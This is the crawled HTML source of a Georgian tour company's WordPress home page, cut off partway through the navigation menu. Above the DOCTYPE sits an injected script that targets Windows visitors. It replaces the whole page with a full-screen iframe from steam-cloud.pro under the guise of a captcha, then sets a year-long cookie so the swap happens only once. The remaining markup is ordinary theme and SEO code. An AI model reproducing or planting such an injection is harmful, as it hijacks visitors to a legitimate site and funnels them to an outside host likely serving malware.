

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travellivingroots.com/
body_size: 15347
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - travellivingroots.com</title>
	<link rel="canonical" href="https://travellivingroots.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - travellivingroots.com" />
	<meta property="og:url" content="https://travellivingroots.com/" />
	<meta property="og:site_name" content="travellivingroots.com" />
	<meta property="article:modified_time" content="2023-11-06T10:20:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://travellivingroots.com/","url":"https://travellivingroots.com/","name":"Home - travellivingroots.com","isPartOf":{"@id":"https://travellivingroots.com/#website"},"datePublished":"2020-07-02T19:52:42+00:00","dateModified":"2023-11-06T10:20:41+00:00","breadcrumb":{"@id":"https://travellivingroots.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://travellivingroots.com/"]}]},{"@type":"BreadcrumbList","@id":"https://travellivingroots.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://travellivingroots.com/#website","url":"https://travellivingroots.com/","name":"travellivingroots.com","description":"travellivingroots.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://travellivingroots.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="travellivingroots.com &raquo; Feed" href="https://travellivingroots.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="travellivingroots.com &raquo; Comments Feed" href="https://travellivingroots.com/comments/feed/" />
		
		
		
		
				
		<meta property="og:title" content="Home"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://travellivingroots.com/"/>
		<meta property="og:site_name" content="travellivingroots.com"/>
		<meta property="og:description" content="EXPERIENCE GEORGIA WITH LIVING ROOTS 

Living Roots is a Tbilisi based destination management company specializing in travel across the country of Georgia and the Caucasus. Georgia is our home and we are passionate about every corner of it. We reveal the heart and soul of the world’s most ancient wine region rich in culture, cuisine,"/>

									<meta property="og:image" content="https://travellivingroots.com/wp-content/uploads/2021/05/ლოგო.png"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/travellivingroots.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='visual-form-builder-css-css' href='https://travellivingroots.com/wp-content/plugins/visual-form-builder/public/assets/css/visual-form-builder.min.css?ver=2014.04.12' type='text/css' media='all' />
<link rel='stylesheet' id='vfb-jqueryui-css-css' href='https://travellivingroots.com/wp-content/plugins/visual-form-builder/public/assets/css/smoothness/jquery-ui-1.10.3.min.css?ver=2013.12.03' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://travellivingroots.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.1.2' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://travellivingroots.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://travellivingroots.com/wp-content/uploads/fusion-styles/86083723e04748ae8de6d6e9069f7d38.min.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://travellivingroots.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travellivingroots.com/wp-json/wp/v2/pages/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travellivingroots.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://travellivingroots.com/' />
<link rel="alternate" type="application/json+oembed" href="https://travellivingroots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravellivingroots.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://travellivingroots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravellivingroots.com%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://travellivingroots.com/wp-content/uploads/2020/05/74-66x66.png" sizes="32x32" />
<link rel="icon" href="https://travellivingroots.com/wp-content/uploads/2020/05/74.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://travellivingroots.com/wp-content/uploads/2020/05/74.png" />
<meta name="msapplication-TileImage" content="https://travellivingroots.com/wp-content/uploads/2020/05/74.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-77 fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-parallax avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu fusion-main-menu-sticky" aria-label="Main Menu"><ul id="menu-menu-eng" class="fusion-menu fusion-middle-logo-ul"><li  id="menu-item-141"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141 fusion-dropdown-menu"  data-item-id="141"><a  href="#" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">EXPERIENCES</span></a><ul class="sub-menu"><li  id="menu-item-133"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/experiences/amber-journeys/" class="fusion-bottombar-highlight"><span>Amber Journeys</span></a></li><li  id="menu-item-136"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/experiences/food-safari/" class="fusion-bottombar-highlight"><span>Food for soul</span></a></li><li  id="menu-item-138"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/experiences/into-the-wild/" class="fusion-bottombar-highlight"><span>Into the wild</span></a></li><li  id="menu-item-707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/experiences/culture-history/" class="fusion-bottombar-highlight"><span>Culture &#038; History</span></a></li><li  id="menu-item-137"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/people-places/guaranteed-departure/" class="fusion-bottombar-highlight"><span>Special Interest Tours</span></a></li></ul></li><li  id="menu-item-142"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142 fusion-dropdown-menu"  data-item-id="142"><a  href="https://travellivingroots.com/we-create/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">WE CREATE</span></a><ul class="sub-menu"><li  id="menu-item-147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/we-create/tailored-tours/" class="fusion-bottombar-highlight"><span>Tailored Tours</span></a></li><li  id="menu-item-143"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/we-create/corporate-events/" class="fusion-bottombar-highlight"><span>Corporate Events</span></a></li><li  id="menu-item-148"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/we-create/team-buildings/" class="fusion-bottombar-highlight"><span>Team Buildings</span></a></li><li  id="menu-item-146"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/we-create/special-events/" class="fusion-bottombar-highlight"><span>Special Events</span></a></li><li  id="menu-item-144"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/we-create/fairs-festivals/" class="fusion-bottombar-highlight"><span>Fairs &#038; Festivals</span></a></li><li  id="menu-item-145"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/we-create/meetings-conferences/" class="fusion-bottombar-highlight"><span>Meetings &#038; Conferences</span></a></li></ul></li><li  id="menu-item-290"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"  data-item-id="290"><a  href="https://travellivingroots.com/ranchandbrewery/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">RANCH &#038; BREWERY</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://travellivingroots.com/" >

						<!-- standard logo -->
			<img src="https://travellivingroots.com/wp-content/uploads/2021/05/ლოგო.png" srcset="https://travellivingroots.com/wp-content/uploads/2021/05/ლოგო.png 1x" width="74" height="80" alt="travellivingroots.com Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</li><li  id="menu-item-1218"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"  data-item-id="1218"><a  href="https://travellivingroots.com/1211-2/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">PEOPLE &#038; PLACES</span></a></li><li  id="menu-item-161"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-161 fusion-dropdown-menu"  data-item-id="161"><a  href="#" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">MEET US</span></a><ul class="sub-menu"><li  id="menu-item-168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/meet-us/our-story/" class="fusion-bottombar-highlight"><span>Our Story</span></a></li><li  id="menu-item-163"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/category/uncategorized/" class="fusion-bottombar-highlight"><span>Press</span></a></li><li  id="menu-item-162"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 